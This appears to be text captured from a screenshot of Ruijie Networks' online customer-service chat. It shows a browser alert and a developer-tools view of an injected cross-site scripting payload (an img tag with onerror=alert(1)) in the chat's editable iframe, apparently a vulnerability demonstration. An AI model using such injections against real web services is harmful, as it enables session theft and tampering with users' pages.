 在线留言 常见问题 配置案例下载 软件下载 合作伙伴文档»
您好，欢迎进入锐捷在线客服咨询中心，我们将竭诚为您服务
3020 很高兴为您服务!
3020 说: 15:32:20
您好，您当前咨询的是锐捷网络在线客服导接组，我会帮助您转
您说: 15:33:11
nihao
webchat.ruijie.com.cn 上的网页显示：
1
确定
Elements Resources Network Sources Timeline Profiles Audits Console
allowtransparency="1" marginwidth="0">
▼#document
▼<html>
▶<head>…</head>
▼<body contenteditable="true" onpaste="onpasteText();" marginwidth="0" marginheight="0">
<img src="1" onerror="alert(1)">
</body>
</html>
</iframe>
</div>
<span id="footerBox" class="footerBox"> 最后一条消息收于 15:32</span>
▶<div id="subwrap">…</div>
<div class="clo"></div>
</div>
</div>
<!--end center_left -->
</div>
<!--end bottom-->